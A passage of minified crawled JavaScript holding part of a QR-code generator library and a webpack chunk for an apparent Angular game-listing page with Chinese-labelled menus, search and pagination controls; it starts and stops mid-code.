u=this.width=17+4*this._version;this.buffer=f._createArray(u*u),this._ecc=f._createArray(t+(t+e)*(i+o)+o),this._mask=f._createArray((u*(u+1)+1)/2),this._insertFinders(),this._insertAlignments(),this.buffer[8+u*(u-8)]=1,this._insertTimingGap(),this._reverseMask(),this._insertTimingRowAndColumn(),this._insertVersion(),this._syncMask(),this._convertBitStream(a),this._calculatePolynomial(),this._appendEccToData(),this._interleaveBlocks(),this._pack(),this._finish()}),{_addAlignment:function(n,t){var e,l=this.buffer,i=this.width;for(l[n+i*t]=1,e=-2;e<2;e++)l[n+e+i*(t-2)]=1,l[n-2+i*(t+e+1)]=1,l[n+2+i*(t+e)]=1,l[n+e+1+i*(t+2)]=1;for(e=0;e<2;e++)this._setMask(n-1,t+e),this._setMask(n+1,t-e),this._setMask(n-e,t-1),this._setMask(n+e,t+1)},_appendData:function(n,t,e,l){var i,o,a,u=this._polynomial,r=this._stringBuffer;for(o=0;o<l;o++)r[e+o]=0;for(o=0;o<t;o++){if(255!==(i=c.LOG[r[n+o]^r[e]]))for(a=1;a<l;a++)r[e+a-1]=r[e+a]^c.EXPONENT[f._modN(i+u[l-a])];else for(a=e;a<e+l;a++)r[a]=r[a+1];r[e+l-1]=255===i?0:c.EXPONENT[f._modN(i+u[0])]}},_appendEccToData:function(){var n,t=0,e=this._dataBlock,l=this._calculateMaxLength(),i=this._eccBlock;for(n=0;n<this._neccBlock1;n++)this._appendData(t,e,l,i),t+=e,l+=i;for(n=0;n<this._neccBlock2;n++)this._appendData(t,e+1,l,i),t+=e+1,l+=i},_applyMask:function(n){var t,e,l,i,o=this.buffer,a=this.width;switch(n){case 0:for(i=0;i<a;i++)for(l=0;l<a;l++)l+i&1||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 1:for(i=0;i<a;i++)for(l=0;l<a;l++)1&i||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 2:for(i=0;i<a;i++)for(t=0,l=0;l<a;l++,t++)3===t&&(t=0),t||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 3:for(e=0,i=0;i<a;i++,e++)for(3===e&&(e=0),t=e,l=0;l<a;l++,t++)3===t&&(t=0),t||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 4:for(i=0;i<a;i++)for(t=0,e=i>>1&1,l=0;l<a;l++,t++)3===t&&(t=0,e=!e),e||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 5:for(e=0,i=0;i<a;i++,e++)for(3===e&&(e=0),t=0,l=0;l<a;l++,t++)3===t&&(t=0),(l&i&1)+!(!t|!e)||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 6:for(e=0,i=0;i<a;i++,e++)for(3===e&&(e=0),t=0,l=0;l<a;l++,t++)3===t&&(t=0),(l&i&1)+(t&&t===e)&1||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 7:for(e=0,i=0;i<a;i++,e++)for(3===e&&(e=0),t=0,l=0;l<a;l++,t++)3===t&&(t=0),(t&&t===e)+(l+i&1)&1||this._isMasked(l,i)||(o[l+i*a]^=1)}},_calculateMaxLength:function(){return this._dataBlock*(this._neccBlock1+this._neccBlock2)+this._neccBlock2},_calculatePolynomial:function(){var n,t,e=this._eccBlock,l=this._polynomial;for(l[0]=1,n=0;n<e;n++){for(l[n+1]=1,t=n;t>0;t--)l[t]=l[t]?l[t-1]^c.EXPONENT[f._modN(c.LOG[l[t]]+n)]:l[t-1];l[0]=c.EXPONENT[f._modN(c.LOG[l[0]]+n)]}for(n=0;n<=e;n++)l[n]=c.LOG[l[n]]},_checkBadness:function(){var n,t,e,l,i,o=0,a=this._badness,u=this.buffer,r=this.width;for(i=0;i<r-1;i++)for(l=0;l<r-1;l++)(u[l+r*i]&&u[l+1+r*i]&&u[l+r*(i+1)]&&u[l+1+r*(i+1)]||!(u[l+r*i]||u[l+1+r*i]||u[l+r*(i+1)]||u[l+1+r*(i+1)]))&&(o+=f.N2);var s=0;for(i=0;i<r;i++){for(e=0,a[0]=0,n=0,l=0;l<r;l++)n===(t=u[l+r*i])?a[e]++:a[++e]=1,s+=(n=t)?1:-1;o+=this._getBadness(e)}s<0&&(s=-s);var c=0,d=s;for(d+=d<<2,d<<=1;d>r*r;)d-=r*r,c++;for(o+=c*f.N4,l=0;l<r;l++){for(e=0,a[0]=0,n=0,i=0;i<r;i++)n===(t=u[l+r*i])?a[e]++:a[++e]=1,n=t;o+=this._getBadness(e)}return o},_convertBitStream:function(n){var t,e,l=this._ecc,i=this._version;for(e=0;e<n;e++)l[e]=this._value.charCodeAt(e);var o=this._stringBuffer=l.slice(),a=this._calculateMaxLength();n>=a-2&&(n=a-2,i>9&&n--);var u=n;if(i>9){for(o[u+2]=0,o[u+3]=0;u--;)o[u+3]|=255&(t=o[u])<<4,o[u+2]=t>>4;o[2]|=255&n<<4,o[1]=n>>4,o[0]=64|n>>12}else{for(o[u+1]=0,o[u+2]=0;u--;)o[u+2]|=255&(t=o[u])<<4,o[u+1]=t>>4;o[1]|=255&n<<4,o[0]=64|n>>4}for(u=n+3-(i<10);u<a;)o[u++]=236,o[u++]=17},_getBadness:function(n){var t,e=0,l=this._badness;for(t=0;t<=n;t++)l[t]>=5&&(e+=f.N1+l[t]-5);for(t=3;t<n-1;t+=2)l[t-2]===l[t+2]&&l[t+2]===l[t-1]&&l[t-1]===l[t+1]&&3*l[t-1]===l[t]&&(0===l[t-3]||t+3>n||3*l[t-3]>=4*l[t]||3*l[t+3]>=4*l[t])&&(e+=f.N3);return e},_finish:function(){var n,t;this._stringBuffer=this.buffer.slice();var e=0,l=3e4;for(t=0;t<8&&(this._applyMask(t),(n=this._checkBadness())<l&&(l=n,e=t),7!==e);t++)this.buffer=this._stringBuffer.slice();e!==t&&this._applyMask(e),l=s.FINAL_FORMAT[e+(this._level-1<<3)];var i=this.buffer,o=this.width;for(t=0;t<8;t++,l>>=1)1&l&&(i[o-1-t+8*o]=1,t<6?i[8+o*t]=1:i[8+o*(t+1)]=1);for(t=0;t<7;t++,l>>=1)1&l&&(i[8+o*(o-7+t)]=1,t?i[6-t+8*o]=1:i[7+8*o]=1)},_interleaveBlocks:function(){var n,t,e=this._dataBlock,l=this._ecc,i=this._eccBlock,o=0,a=this._calculateMaxLength(),u=this._neccBlock1,r=this._neccBlock2,s=this._stringBuffer;for(n=0;n<e;n++){for(t=0;t<u;t++)l[o++]=s[n+t*e];for(t=0;t<r;t++)l[o++]=s[u*e+n+t*(e+1)]}for(t=0;t<r;t++)l[o++]=s[u*e+n+t*(e+1)];for(n=0;n<i;n++)for(t=0;t<u+r;t++)l[o++]=s[a+n+t*i];this._stringBuffer=l},_insertAlignments:function(){var n,t,e,l=this._version,i=this.width;if(l>1)for(n=r.BLOCK[l],e=i-7;;){for(t=i-7;t>n-3&&(this._addAlignment(t,e),!(t<n));)t-=n;if(e<=n+9)break;this._addAlignment(6,e-=n),this._addAlignment(e,6)}},_insertFinders:function(){var n,t,e,l,i=this.buffer,o=this.width;for(n=0;n<3;n++){for(t=0,l=0,1===n&&(t=o-7),2===n&&(l=o-7),i[l+3+o*(t+3)]=1,e=0;e<6;e++)i[l+e+o*t]=1,i[l+o*(t+e+1)]=1,i[l+6+o*(t+e)]=1,i[l+e+1+o*(t+6)]=1;for(e=1;e<5;e++)this._setMask(l+e,t+1),this._setMask(l+1,t+e+1),this._setMask(l+5,t+e),this._setMask(l+e+1,t+5);for(e=2;e<4;e++)i[l+e+o*(t+2)]=1,i[l+2+o*(t+e+1)]=1,i[l+4+o*(t+e)]=1,i[l+e+1+o*(t+4)]=1}},_insertTimingGap:function(){var n,t,e=this.width;for(t=0;t<7;t++)this._setMask(7,t),this._setMask(e-8,t),this._setMask(7,t+e-7);for(n=0;n<8;n++)this._setMask(n,7),this._setMask(n+e-8,7),this._setMask(n,e-8)},_insertTimingRowAndColumn:function(){var n,t=this.buffer,e=this.width;for(n=0;n<e-14;n++)1&n?(this._setMask(8+n,6),this._setMask(6,8+n)):(t[8+n+6*e]=1,t[6+e*(8+n)]=1)},_insertVersion:function(){var n,t,e,l,i=this.buffer,o=this._version,a=this.width;if(o>6)for(n=d.BLOCK[o-7],t=17,e=0;e<6;e++)for(l=0;l<3;l++,t--)1&(t>11?o>>t-12:n>>t)?(i[5-e+a*(2-l+a-11)]=1,i[2-l+a-11+a*(5-e)]=1):(this._setMask(5-e,2-l+a-11),this._setMask(2-l+a-11,5-e))},_isMasked:function(n,t){var e=f._getMaskBit(n,t);return 1===this._mask[e]},_pack:function(){var n,t,e,l=1,i=1,o=this.width,a=o-1,u=o-1,r=(this._dataBlock+this._eccBlock)*(this._neccBlock1+this._neccBlock2)+this._neccBlock2;for(t=0;t<r;t++)for(n=this._stringBuffer[t],e=0;e<8;e++,n<<=1){128&n&&(this.buffer[a+o*u]=1);do{i?a--:(a++,l?0!==u?u--:(l=!l,6==(a-=2)&&(a--,u=9)):u!==o-1?u++:(l=!l,6==(a-=2)&&(a--,u-=8))),i=!i}while(this._isMasked(a,u))}},_reverseMask:function(){var n,t,e=this.width;for(n=0;n<9;n++)this._setMask(n,8);for(n=0;n<8;n++)this._setMask(n+e-8,8),this._setMask(8,n);for(t=0;t<7;t++)this._setMask(8,t+e-7)},_setMask:function(n,t){var e=f._getMaskBit(n,t);this._mask[e]=1},_syncMask:function(){var n,t,e=this.width;for(t=0;t<e;t++)for(n=0;n<=t;n++)this.buffer[n+e*t]&&this._setMask(n,t)}},{_createArray:function(n){var t,e=[];for(t=0;t<n;t++)e[t]=0;return e},_getMaskBit:function(n,t){var e;return n>t&&(e=n,n=t,t=e),e=t,e+=t*t,(e>>=1)+n},_modN:function(n){for(;n>=255;)n=((n-=255)>>8)+(255&n);return n},N1:3,N2:3,N3:40,N4:10}),g=f,p=a.extend({draw:function(){this.element.src=this.qrious.toDataURL()},reset:function(){this.element.src=""},resize:function(){var n=this.element;n.width=n.height=this.qrious.size}}),h=o.extend((function(n,t,e,l){this.name=n,this.modifiable=Boolean(t),this.defaultValue=e,this._valueTransformer=l}),{transform:function(n){var t=this._valueTransformer;return"function"==typeof t?t(n,this):n}}),m=o.extend(null,{abs:function(n){return null!=n?Math.abs(n):null},hasOwn:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},noop:function(){},toUpperCase:function(n){return null!=n?n.toUpperCase():null}}),_=o.extend((function(n){this.options={},n.forEach((function(n){this.options[n.name]=n}),this)}),{exists:function(n){return null!=this.options[n]},get:function(n,t){return _._get(this.options[n],t)},getAll:function(n){var t,e=this.options,l={};for(t in e)m.hasOwn(e,t)&&(l[t]=_._get(e[t],n));return l},init:function(n,t,e){var l,i;for(l in"function"!=typeof e&&(e=m.noop),this.options)m.hasOwn(this.options,l)&&(_._set(i=this.options[l],i.defaultValue,t),_._createAccessor(i,t,e));this._setAll(n,t,!0)},set:function(n,t,e){return this._set(n,t,e)},setAll:function(n,t){return this._setAll(n,t)},_set:function(n,t,e,l){var i=this.options[n];if(!i)throw new Error("Invalid option: "+n);if(!i.modifiable&&!l)throw new Error("Option cannot be modified: "+n);return _._set(i,t,e)},_setAll:function(n,t,e){if(!n)return!1;var l,i=!1;for(l in n)m.hasOwn(n,l)&&this._set(l,n[l],t,e)&&(i=!0);return i}},{_createAccessor:function(n,t,e){var l={get:function(){return _._get(n,t)}};n.modifiable&&(l.set=function(l){_._set(n,l,t)&&e(l,n)}),Object.defineProperty(t,n.name,l)},_get:function(n,t){return t["_"+n.name]},_set:function(n,t,e){var l="_"+n.name,i=e[l],o=n.transform(null!=t?t:n.defaultValue);return e[l]=o,o!==i}}),b=_,v=o.extend((function(){this._services={}}),{getService:function(n){var t=this._services[n];if(!t)throw new Error("Service is not being managed with name: "+n);return t},setService:function(n,t){if(this._services[n])throw new Error("Service is already managed with name: "+n);t&&(this._services[n]=t)}}),O=new b([new h("background",!0,"white"),new h("backgroundAlpha",!0,1,m.abs),new h("element"),new h("foreground",!0,"black"),new h("foregroundAlpha",!0,1,m.abs),new h("level",!0,"L",m.toUpperCase),new h("mime",!0,"image/png"),new h("padding",!0,null,m.abs),new h("size",!0,100,m.abs),new h("value",!0,"")]),C=new v,M=o.extend((function(n){O.init(n,this,this.update.bind(this));var t=O.get("element",this),e=C.getService("element"),l=t&&e.isCanvas(t)?t:e.createCanvas(),i=t&&e.isImage(t)?t:e.createImage();this._canvasRenderer=new u(this,l,!0),this._imageRenderer=new p(this,i,i===t),this.update()}),{get:function(){return O.getAll(this)},set:function(n){O.setAll(n,this)&&this.update()},toDataURL:function(n){return this.canvas.toDataURL(n||this.mime)},update:function(){var n=new g({level:this.level,value:this.value});this._canvasRenderer.render(n),this._imageRenderer.render(n)}},{use:function(n){C.setService(n.getName(),n)}});Object.defineProperties(M.prototype,{canvas:{get:function(){return this._canvasRenderer.getElement()}},image:{get:function(){return this._imageRenderer.getElement()}}});var k=M,P=o.extend({getName:function(){}}).extend({createCanvas:function(){},createImage:function(){},getName:function(){return"element"},isCanvas:function(n){},isImage:function(n){}}).extend({createCanvas:function(){return document.createElement("canvas")},createImage:function(){return document.createElement("img")},isCanvas:function(n){return n instanceof HTMLCanvasElement},isImage:function(n){return n instanceof HTMLImageElement}});return k.use(new P),k}()},y2O4:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e.d(t,"b",(function(){return o}));var l=e("CcnG"),i=(e("vCDz"),l["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function o(n){return l["\u0275vid"](0,[],null,null)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/13.da5b552b51cef00ba404.js
body_size: 18390
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13],{IuFQ:function(n,t,e){"use strict";e.r(t);var l=e("CcnG"),o=function(){return function(){}}(),i=e("pMnS"),c=e("Ip0R"),a=e("Irb3"),g=e("zC/G"),u=e("08s3"),r=e("M2Lx"),d=e("wFw1"),p=e("t4eL"),s=e("n8Rd"),C=e("ZYjt"),O=e("28A0"),m=e("CzVr"),P=e("r0fh"),M=e("gIcY"),_=e("NVjP"),f=e("hlDO"),b=e("Cxl7"),h=e("OIt2"),x=function(){function n(n,t,e){var l=this;this.config=n,this.game=t,this.activatedRoute=e,this.isLoading=!0,this.secondTab=[],this.allThirdList=[],this.allThirdListCopy=[],this.thirdTab=[],this.activeIndex={second:0,third:0},this.pageData={current:1,size:20,total:0},this.keyWord="",this.getListSubscribe=this.game.currentGameList.subscribe((function(n){if(l.secondTab=n,l.secondTab.length>0){var t=l.activatedRoute.snapshot.queryParams.code,e=0;t&&(e=l.secondTab.findIndex((function(n){return n.gameCode===t}))),l.activeIndex.second=e,l.getThirdTab(e),l.secondId=l.secondTab[e].id}}))}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){this.getListSubscribe.unsubscribe()},n.prototype.getThirdTab=function(n){var t=this;this.isLoading=!0,this.game.getMenuList(this.secondTab[n].id).subscribe((function(n){var e=n.data;1e4===n.status&&(t.isLoading=!1,t.allThirdList=e[0].subMenus,t.allThirdListCopy=e[0].subMenus,t.pageData.total=t.allThirdList.length,t.pageData.current=1,t.totalPages=Math.ceil(t.pageData.total/t.pageData.size),t.changeThirdTab())}))},n.prototype.secondClick=function(n){var t=this;n!==this.activeIndex.second&&setTimeout((function(){var e=t.secondTab[n];e.hasSub?(t.keyWord="",t.secondId=e.id,t.activeIndex.second=n,t.activeIndex.third=0,t.getThirdTab(n)):t.game.loadGame({gameCode:e.gameCode,gameId:e.gameId})}))},n.prototype.changeThirdTab=function(){var n=this.pageData,t=n.current,e=n.size;this.thirdTab=this.allThirdList.slice((t-1)*e,t*e)},n.prototype.changePages=function(n){if("prev"===n){if(this.pageData.current<=1)return;this.pageData.current--}else if("next"===n){if(this.pageData.current>=this.totalPages)return;this.pageData.current++}"first"===n&&(this.pageData.current=1),"last"===n&&(this.pageData.current=this.totalPages),this.changeThirdTab()},n.prototype.searchGame=function(n){""!==n&&(this.allThirdList=this.allThirdListCopy.filter((function(t){return t.menuNameCn.indexOf(n)>=0})),this.pageData.total=this.allThirdList.length,this.pageData.current=1,this.totalPages=Math.ceil(this.pageData.total/this.pageData.size),this.changeThirdTab())},n.prototype.changeKeyWord=function(n){""===n&&(this.pageData.current=1,this.getThirdTab(this.activeIndex.second))},n}(),v=e("ZYCi"),k=l["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:10px 0 30px;margin:36px auto 0;background:#131313}.content[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;margin-bottom:20px;flex-wrap:wrap}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:98px;height:106px;background:#272727;border-radius:10px;text-align:center;margin-right:10px;margin-top:10px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;cursor:pointer}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:54px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:88px;border-bottom:1px solid #fff}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{height:30px;text-align:center;line-height:30px;color:#fff}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]{color:#fff;font-size:28px;padding:0 9px 30px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{line-height:33px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none!important}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{background:-webkit-gradient(linear,left top,left bottom,from(#f0e186),to(#ecd05e));background:linear-gradient(180deg,#f0e186 0,#ecd05e 100%)}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:88px;border:1px solid #272727}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#272727}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:inline-block}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:end;justify-content:flex-end;background:#272727;margin-bottom:1px;padding:10px 20px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .input[_ngcontent-%COMP%]{color:#fff;padding-left:5px;width:190px;background:#131313;border:1px solid #494949;border-radius:5px 0 0 5px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:50px;height:34px;background:-webkit-gradient(linear,left bottom,left top,from(#ff5f00),to(#ffb459))!important;background:linear-gradient(0deg,#ff5f00 0,#ffb459 100%)!important;border-radius:0 4px 4px 0;line-height:34px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;cursor:pointer}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:25px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]{background:#272727;min-height:200px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:start;padding-left:2px;padding-bottom:20px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:210px;padding:20px 0;background:#131313;border-radius:10px;color:#fff;cursor:pointer;margin:20px 14px 0;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-top:15px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:194px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]     .ant-empty{color:#fff!important}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:50px;line-height:50px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;padding-bottom:18px;background:#272727;color:#fff;margin-top:5px;font-size:14px}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{width:140px;text-align:center;border-radius:2px;background:#131313;height:32px;line-height:32px}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{margin:0 4px;height:32px;background:#131313;border-radius:2px;color:#fff;border:none;cursor:pointer}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{margin:0 20px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;padding-left:24px;line-height:40px;color:#fcd982;font-size:16px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{content:"";width:0;height:0;border-width:0 0 20px 20px;border-style:solid;border-color:transparent transparent transparent #fcd982;margin:0 auto;position:absolute;left:0;top:10px}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function w(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,8,"li",[],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.secondClick(n.context.index)&&l),l}),null,null)),l["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),l["\u0275pod"](3,{hot:0,active:1}),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["class","img0"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,0,"img",[["class","img1"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,0,"div",[["class","line"]],null,null,null,null,null)),(n()(),l["\u0275eld"](7,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l["\u0275ted"](8,null,[" "," "]))],(function(n,t){var e=n(t,3,0,"\u70ed\u95e8\u6e38\u620f"==t.context.$implicit.menuNameCn,t.component.activeIndex.second===t.context.index);n(t,2,0,e)}),(function(n,t){n(t,4,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,5,0,null==t.context.$implicit.imgs[1]?null:t.context.$implicit.imgs[1].img),n(t,8,0,t.context.$implicit.menuNameCn)}))}function y(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,"div",[],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.game.toGame(n.context.$implicit)&&l),l}),null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l["\u0275ted"](3,null,[" "," "]))],null,(function(n,t){n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,3,0,t.context.$implicit.menuNameCn)}))}function z(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,25,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("first")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](3,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u9996\u9875"])),(n()(),l["\u0275eld"](6,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("prev")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](8,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u4e0a\u4e00\u9875"])),(n()(),l["\u0275eld"](11,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],null,null,a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](13,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,3,{listOfIconElement:1}),(n()(),l["\u0275ted"](15,0,[" \u5f53\u524d\u9875:"," / \u5171","\u9875 "])),(n()(),l["\u0275eld"](16,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("next")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](18,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,4,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u4e0b\u4e00\u9875"])),(n()(),l["\u0275eld"](21,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("last")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](23,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,5,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u5c3e\u9875"]))],(function(n,t){n(t,3,0,"primary"),n(t,8,0,"primary"),n(t,13,0,"primary"),n(t,18,0,"primary"),n(t,23,0,"primary")}),(function(n,t){var e=t.component;n(t,1,0,l["\u0275nov"](t,3).nzWave),n(t,6,0,l["\u0275nov"](t,8).nzWave),n(t,11,0,l["\u0275nov"](t,13).nzWave),n(t,15,0,e.pageData.current,e.totalPages),n(t,16,0,l["\u0275nov"](t,18).nzWave),n(t,21,0,l["\u0275nov"](t,23).nzWave)}))}function I(n){return 